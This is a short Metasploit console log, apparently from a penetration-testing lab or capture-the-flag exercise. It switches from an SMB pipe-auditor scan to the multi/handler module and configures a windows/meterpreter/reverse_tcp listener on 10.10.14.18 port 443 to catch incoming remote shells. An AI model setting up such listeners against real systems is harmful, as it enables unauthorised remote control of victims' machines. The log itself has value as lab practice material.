 msf auxiliary(scanner/smb/pipe_auditor) > use exploit/multi/handler_
msf exploit(multi/handler) >
msf exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(multi/handler) >
msf exploit(multi/handler) > set payload windows/meterpreterter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) >
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > set lhost 10.10.14.18
lhost => 10.10.14.18
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) >
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) >
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.

[*] Started reverse TCP handler on 10.10.14.18:443
msf exploit(multi/handler) >